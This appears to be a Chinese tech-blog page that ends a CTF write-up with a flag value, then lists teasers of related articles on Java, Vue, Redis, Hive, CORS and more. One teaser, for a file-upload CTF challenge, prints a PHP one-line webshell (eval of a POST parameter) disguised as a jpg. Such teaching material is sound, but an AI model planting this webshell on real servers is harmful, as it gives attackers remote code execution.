

访问flag文件

得到flag:flag{5359382e-ae88-42a8-8116-8c85a02fb21f}
相关文章:

[极客大挑战 2019]Upload 1
题目环境: 根据题目和环境可知此题目是一道文件上传漏洞 编写一句话木马脚本<?php eval($_POST[shell]);?>将脚本文件更改为jpg图片文件我这里是flag.jpg上传文件并burpsuite抓包Repeater重放 报错一句话木马里面有<?字符 换一种一句话木马继续编写木马…...


OpenFeign讲解+面试题
一:OpenFeign是什么? 是一个声明式的web客户端,只需要创建一个接口,添加注解即可完成微服务之间的调用 二:调用微服务的方式? ribbon restTemplate方式调用openFeign通过接口注解的方式调用 三:如何使用OpenFeign&…...

嬴图 | LLM+Graph:大语言模型与图数据库技术的协同
前言 2022年11月以来,大语言模型席卷全球,在自然语言任务中表现卓越。尽管存在一系列伦理、安全等方面的担心,但各界对该技术的热情和关注并未减弱。 本文不谈智能伦理方面的问题,仅集中于Ulitpa嬴图在应用中的一些探索与实践&a…...

微信小程序下载文件和转发文件给好友总结
这段时间公司让我负责小程序的一些功能开发,回想上次开发小程序还是在上一次,这次开发小程序主要实现的功能就是转发文件给好友和下载文件,总结一下这次遇到的各种问题和解决方法。 下载文件 首先正常下载 wx.downloadFile({url: https://img.haihaina.cn/月度支出表.xls,…...


一文掌握 Apache SkyWalking
Apache SkyWalking SkyWalking是一个开源可观测平台,用于收集、分析、聚合和可视化来自服务和云原生基础设施的数据。SkyWalking 提供了一种简单的方法来保持分布式系统的清晰视图,甚至跨云。它是一种现代APM,专为云原生、基于容器的分布式系…...

外贸网站优化常用流程和一些常识
外贸网站google排名,总以为是单个网页标签的优化过程。 显然,这些观点都是错误的,九凌网络是做谷歌优化服务,九凌网络跟大家分享外贸网站Google优化常用流程和一些常识需要做以下几个步骤: 第一步:网站诊断࿰…...

Hive的时间操作函数
目录 前言函数使用介绍实际使用判断该天是星期几判断该天对应的周(包含一周开始和结束) 前言 hive 里面的时间函数有很多,今天单讲dayofweek函数,背景:有时候不仅要出日报,还要出周报,需要很多…...

【Web安全】CORS跨域资源共享漏洞
文章目录 前言一、漏洞概述二、漏洞原理三、CORS响应头类型四、漏洞挖掘五、修复建议前言 本篇文章主要介绍CORS跨域漏洞产生的原理,漏洞复现过程,挖掘手段以及如何进行修复,文章难免会有失误,烦请留下宝贵建议,谢谢! 一、漏洞概述 跨域资源共享(CORS)是一种浏览器机制…...


IntelliJ IDEA 如何修改默认Maven仓库地址
在使用idea过程中,每次新建项目或者打开项目时,maven仓库地址都会变为默认地址。如何修改默认地址,让其保持不变,如下这种方式可以简单快捷的设置。 1.打开idea,取消项目自动加载 2.点击 Customize,然后再点击 All se…...

Vue3 <script setup>是什么?作用?
结论先行: <script setup> 是 Vue3 的语法糖,简化了组合式 API 的写法,实现了 “顶层的绑定”。例如: ① 声明的属性和方法无需 return,就可以直接在模板使用; ② 引入组件的时候,会自…...

2.9 CSS 响应式布局
1.媒体:media 媒体类型: all:检测所有设备。screen:检测电子屏幕,包括:电脑屏幕、平板屏幕、手机屏幕等。print:检测打印机 媒体特性: width:检测视口宽度。max-width:…...


vue使用websocket与springboot通信
WebSocket是HTML5下一种新的协议,它实现了浏览器与服务器全双工通信,能更好的节省服务器资源和带宽并达到实时通讯的目的 在很多项目中,都要用到websocket,使得前端页面与后端页进行实时通信,例如,实时查询…...

ChatGPT 实际上是如何工作的?
添加图片注释,不超过 140 字(可选) ChatGPT 操作的两个主要阶段 我们再用谷歌来打个比方。当你要求谷歌查找某些内容时,你可能知道它不会——在你提出要求的那一刻——出去搜索整个网络来寻找答案。相反,谷歌会在其数…...
orangepi zero2 全志H616 】.md updata: 23/11/07)
【SSD1306 OLED屏幕测试程序 (开源)orangepi zero2 全志H616 】.md updata: 23/11/07
orangepi zero2 H616 SSD1306 OLED屏幕测试程序 orangepi zero2 配置wiringpi 库后,突发奇想构建一个测试oled屏幕的程序,放一个蜗牛每次移动一个像素点,实时显示蜗牛的步数,后面要显示其他内容在此代码上修改即可,如…...

【python VS vba】(5) 在python中使用xlwt操作Excel(待完善ing)
目录 1 什么是xlwt 2 导入xlwt 3 相关语法 3.1 创建新的workbook 3.2 创建新的sheet 3.3 保存workbook 4 python里表格的形式 4.1 矩阵 4.2 EXCEL的数据形式 完全等于矩阵的数字结构 4.3 python里矩阵 5 具体代码 5.1 代码 5.2 结果 5.3 要注意的问题 5.3.1 不能…...

【Redis】Redis整合SSMRedis注解式缓存Redis中的缓存穿透、雪崩、击穿的原因以及解决方案(详解)

目录: 目录 一,SSM整合redis 二,redis注解式缓存 三,Redis中的缓存穿透、雪崩、击穿的原因以及解决方案(附图) 一,SSM整合redis 1.原因: 整合SSM和Redis可以提升系统的性能、可…...


Linux文件系统的功能规划
对于运行的进程来说,内存就像一个纸箱子,仅仅是一个暂存数据的地方,而且空间有限。如果我们想要进程结束之后,数据依然能够保存下来,就不能只保存在内存里,而是应该保存在外部存储中。就像图书馆这种地方&a…...

入门 SpringCloudStream 之 RocketMq 实践全集
本文概览: 组件介绍工作流程文本消息自定义信道多主题文本消息自定义信道标签过滤获取头信息定向的异常处理与全局异常处理顺序消息 全局顺序消息局部顺序消息 事务消息 当在选取队列组件的时候,通常要结合实际情况,大数据场景Kafka可能是理…...

论文阅读:Ensemble Knowledge Transfer for Semantic Segmentation

论文地址:https://ieeexplore.ieee.org/document/8354272 项目及数据地址:https://github.com/ishann/aeroscapes 发表时间:2018年5月7日 语义分割网络通常以严格监督的方式学习,即它们在相似的数据分布上进行训练和测试。在域转…...
-def)
定义函数(简单介绍)-def
定义 函数使用关键字 def,后跟函数名与括号内的形参列表。 函数语句从下一行开始,并且必须缩进。 # 定义一个函数,不包含任何操作或返回值 通常用于占位或作为将来扩展用 def do_nothing():pass def greet(name):#定义一个打招呼的函数retu…...

接口测试中缓存处理策略
在接口测试中,缓存处理策略是一个关键环节,直接影响测试结果的准确性和可靠性。合理的缓存处理策略能够确保测试环境的一致性,避免因缓存数据导致的测试偏差。以下是接口测试中常见的缓存处理策略及其详细说明: 一、缓存处理的核…...

Flask RESTful 示例
目录 1. 环境准备2. 安装依赖3. 修改main.py4. 运行应用5. API使用示例获取所有任务获取单个任务创建新任务更新任务删除任务 中文乱码问题: 下面创建一个简单的Flask RESTful API示例。首先,我们需要创建环境,安装必要的依赖,然后…...

边缘计算医疗风险自查APP开发方案
核心目标:在便携设备(智能手表/家用检测仪)部署轻量化疾病预测模型,实现低延迟、隐私安全的实时健康风险评估。 一、技术架构设计 #mermaid-svg-iuNaeeLK2YoFKfao {font-family:"trebuchet ms",verdana,arial,sans-serif;font-size:16px;fill:#333;}#mermaid-svg…...

DAY 47
三、通道注意力 3.1 通道注意力的定义 # 新增:通道注意力模块(SE模块) class ChannelAttention(nn.Module):"""通道注意力模块(Squeeze-and-Excitation)"""def __init__(self, in_channels, reduction_rat…...

UE5 学习系列(三)创建和移动物体
这篇博客是该系列的第三篇,是在之前两篇博客的基础上展开,主要介绍如何在操作界面中创建和拖动物体,这篇博客跟随的视频链接如下: B 站视频:s03-创建和移动物体 如果你不打算开之前的博客并且对UE5 比较熟的话按照以…...
)
python爬虫:Newspaper3k 的详细使用(好用的新闻网站文章抓取和解析的Python库)
更多内容请见: 爬虫和逆向教程-专栏介绍和目录 文章目录 一、Newspaper3k 概述1.1 Newspaper3k 介绍1.2 主要功能1.3 典型应用场景1.4 安装二、基本用法2.2 提取单篇文章的内容2.2 处理多篇文档三、高级选项3.1 自定义配置3.2 分析文章情感四、实战案例4.1 构建新闻摘要聚合器…...
)
【服务器压力测试】本地PC电脑作为服务器运行时出现卡顿和资源紧张(Windows/Linux)
要让本地PC电脑作为服务器运行时出现卡顿和资源紧张的情况,可以通过以下几种方式模拟或触发: 1. 增加CPU负载 运行大量计算密集型任务,例如: 使用多线程循环执行复杂计算(如数学运算、加密解密等)。运行图…...

CRMEB 框架中 PHP 上传扩展开发:涵盖本地上传及阿里云 OSS、腾讯云 COS、七牛云
目前已有本地上传、阿里云OSS上传、腾讯云COS上传、七牛云上传扩展 扩展入口文件 文件目录 crmeb\services\upload\Upload.php namespace crmeb\services\upload;use crmeb\basic\BaseManager; use think\facade\Config;/*** Class Upload* package crmeb\services\upload* …...

优选算法第十二讲:队列 + 宽搜 优先级队列
优选算法第十二讲:队列 宽搜 && 优先级队列 1.N叉树的层序遍历2.二叉树的锯齿型层序遍历3.二叉树最大宽度4.在每个树行中找最大值5.优先级队列 -- 最后一块石头的重量6.数据流中的第K大元素7.前K个高频单词8.数据流的中位数 1.N叉树的层序遍历 2.二叉树的锯…...

Spring Cloud Gateway 中自定义验证码接口返回 404 的排查与解决
Spring Cloud Gateway 中自定义验证码接口返回 404 的排查与解决 问题背景 在一个基于 Spring Cloud Gateway WebFlux 构建的微服务项目中,新增了一个本地验证码接口 /code,使用函数式路由(RouterFunction)和 Hutool 的 Circle…...
